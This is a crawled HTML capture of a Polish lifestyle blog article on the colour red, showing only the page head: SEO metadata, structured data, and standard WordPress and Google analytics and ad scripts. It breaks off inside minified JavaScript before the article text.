

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl
body_size: 85895
content:
<!doctype html ><html lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Lato:300,400,700%7CLato%3A400%2C300%2C500%2C600%2C700%7CMontserrat%3A400%2C300%2C500%2C600%2C700%7CNunito+Sans%3A600%2C700%2C500%2C400%2C800%7CTrirong%3A300%2C700%2C800%2C400%7CNunito%3A400%7CMerriweather%3A300%2C400%2C800%7CFira+Sans%3A400%2C600%2C300%2C800%2C500&amp;display=swap"><link media="all" href="https://kobietawielepiej.pl/wp-content/cache/autoptimize/css/autoptimize_7b533e2a2b573097e65398f83feb95cb.css" rel="stylesheet"><title>Kolor czerwony. Kolor, który wzbudza wielkie emocje. - Kobieta Wie Lepiej.pl</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://kobietawielepiej.pl/xmlrpc.php" /><link rel="preload" fetchpriority="high" as="image" href="https://kobietawielepiej.pl/wp-content/uploads/2020/07/kolor-czerwony-glowne-1068x709.jpg.webp" type="image/webp" /><link rel="icon" type="image/png" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2025/07/cropped-logo_kolor.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/> <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <meta name="description" content="Kolor czerwony jest jednym z podstawowych kolorów w kole barw. Czerwień uznawana jest za królową kolorów. Kolor ten symbolizuje życie i silne emocje, oznacza"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Kolor czerwony. Kolor, który wzbudza wielkie emocje. - Kobieta Wie Lepiej.pl" /><meta property="og:description" content="Kolor czerwony jest jednym z podstawowych kolorów w kole barw. Czerwień uznawana jest za królową kolorów. Kolor ten symbolizuje życie i silne emocje, oznacza" /><meta property="og:url" content="https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl" /><meta property="og:site_name" content="Kobieta Wie Lepiej.pl" /><meta property="article:publisher" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:author" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:section" content="Moda i Uroda" /><meta property="og:updated_time" content="2020-07-18T09:27:46+02:00" /><meta property="og:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/kolor-czerwony-glowne.jpg" /><meta property="og:image:secure_url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/kolor-czerwony-glowne.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="797" /><meta property="og:image:alt" content="Kolor czerwony. Kolor" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2013-08-23T00:00:00+02:00" /><meta property="article:modified_time" content="2020-07-18T09:27:46+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Kolor czerwony. Kolor, który wzbudza wielkie emocje. - Kobieta Wie Lepiej.pl" /><meta name="twitter:description" content="Kolor czerwony jest jednym z podstawowych kolorów w kole barw. Czerwień uznawana jest za królową kolorów. Kolor ten symbolizuje życie i silne emocje, oznacza" /><meta name="twitter:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/kolor-czerwony-glowne.jpg" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="Redakcja KWL" /><meta name="twitter:label2" content="Czas czytania" /><meta name="twitter:data2" content="1 minuta" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://kobietawielepiej.pl/#place","address":{"@type":"PostalAddress","addressLocality":"POLSKA"}},{"@type":"Organization","@id":"https://kobietawielepiej.pl/#organization","name":"Kobieta Wie Lepiej.pl","url":"https://kobietawielepiej.pl","sameAs":["https://www.facebook.com/kobietawielepiej.pl","https://instagram.com/kobietawielepiej.pl#"],"email":"reklama@kobietawielepiej.pl","address":{"@type":"PostalAddress","addressLocality":"POLSKA"},"logo":{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/#logo","url":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","contentUrl":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","caption":"Kobieta Wie Lepiej.pl","inLanguage":"pl-PL","width":"300","height":"152"},"contactPoint":[{"@type":"ContactPoint","telephone":"505216100","contactType":"sales"}],"description":"Portal KobietaWieLepiej.pl powsta\u0142, bo\u2026 wiadomo, \u017ce ka\u017cda kobieta wie lepiej!\r\nDocieramy do Pa\u0144 w r\u00f3\u017cnym wieku, z r\u00f3\u017cnymi pogl\u0105dami. Do tych pracuj\u0105cych i do tych, kt\u00f3re swoje szcz\u0119\u015bcie odnajduj\u0105 w zaciszu domowym. Do matek i nastolatek, bab\u0107, te\u015bciowych i szefowych Szeroki zakres tematyczny, od mody i urody po hobby, pozwala ka\u017cdej z nas znale\u017a\u0107 co\u015b dla siebie!","vatID":"6040167206","location":{"@id":"https://kobietawielepiej.pl/#place"}},{"@type":"WebSite","@id":"https://kobietawielepiej.pl/#website","url":"https://kobietawielepiej.pl","name":"Kobieta Wie Lepiej.pl","alternateName":"Kobieta wie lepiej","publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/kolor-czerwony-glowne.jpg","url":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/kolor-czerwony-glowne.jpg","width":"1200","height":"797","inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kobietawielepiej.pl","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kobietawielepiej.pl/moda-i-uroda","name":"Moda i Uroda"}},{"@type":"ListItem","position":"3","item":{"@id":"https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl","name":"Kolor czerwony. Kolor, kt\u00f3ry wzbudza wielkie emocje."}}]},{"@type":"WebPage","@id":"https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl#webpage","url":"https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl","name":"Kolor czerwony. Kolor, kt\u00f3ry wzbudza wielkie emocje. - Kobieta Wie Lepiej.pl","datePublished":"2013-08-23T00:00:00+02:00","dateModified":"2020-07-18T09:27:46+02:00","isPartOf":{"@id":"https://kobietawielepiej.pl/#website"},"primaryImageOfPage":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/kolor-czerwony-glowne.jpg"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl#breadcrumb"}},{"@type":"Person","@id":"https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl#author","name":"Redakcja KWL","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","caption":"Redakcja KWL","inLanguage":"pl-PL"},"sameAs":["https://kobietawielepiej.pl"],"worksFor":{"@id":"https://kobietawielepiej.pl/#organization"}},{"@type":"BlogPosting","headline":"Kolor czerwony. Kolor, kt\u00f3ry wzbudza wielkie emocje. - Kobieta Wie Lepiej.pl","keywords":"Kolor czerwony. Kolor, kt\u00f3ry wzbudza wielkie emocje.","datePublished":"2013-08-23T00:00:00+02:00","dateModified":"2020-07-18T09:27:46+02:00","articleSection":"Moda i Uroda","author":{"@id":"https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl#author","name":"Redakcja KWL"},"publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"description":"Kolor czerwony jest jednym z podstawowych kolor\u00f3w w kole barw. Czerwie\u0144 uznawana jest za kr\u00f3low\u0105 kolor\u00f3w. Kolor ten symbolizuje \u017cycie i silne emocje, oznacza","name":"Kolor czerwony. Kolor, kt\u00f3ry wzbudza wielkie emocje. - Kobieta Wie Lepiej.pl","@id":"https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl#richSnippet","isPartOf":{"@id":"https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl#webpage"},"image":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/kolor-czerwony-glowne.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z wpisami" href="https://kobietawielepiej.pl/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z komentarzami" href="https://kobietawielepiej.pl/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kolor czerwony. Kolor, który wzbudza wielkie emocje. Kanał z komentarzami" href="https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl/feed" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kobietawielepiej.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=45e729631f0b3a08f165a0c5a75979cf"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-88DY98D4D2" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kobietawielepiej.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-88DY98D4D2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };</script> <link rel="https://api.w.org/" href="https://kobietawielepiej.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kobietawielepiej.pl/wp-json/wp/v2/posts/7148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kobietawielepiej.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://kobietawielepiej.pl/?p=7148' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fkolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fkolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/kobietawielepiej.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N9N4LSVV' );</script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
